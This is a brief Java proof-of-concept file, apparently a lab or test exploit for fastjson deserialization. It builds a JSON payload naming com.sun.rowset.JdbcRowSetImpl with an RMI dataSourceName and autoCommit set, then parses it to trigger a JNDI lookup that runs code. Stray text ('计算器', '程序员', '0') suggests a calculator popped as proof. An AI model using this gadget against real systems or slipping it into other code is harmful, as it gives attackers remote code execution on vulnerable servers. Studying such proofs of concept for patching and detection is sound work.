 public class V124 {
public static void main(String[] args) {
String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:1099/ExecTest\"," +
" \"autoCommit\":true}";
JSON.parse(payload);
}
}
计算器
程序员
0